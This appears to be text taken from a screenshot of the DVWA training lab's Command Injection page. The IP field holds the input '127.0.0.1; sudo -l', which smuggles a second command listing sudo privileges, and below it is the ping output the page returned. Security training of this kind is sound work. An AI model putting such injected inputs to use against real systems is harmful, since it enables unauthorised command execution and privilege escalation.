 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; sudo -l Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.075 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.060 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3042ms
rtt min/avg/max/mdev = 0.041/0.054/0.075/0.013 ms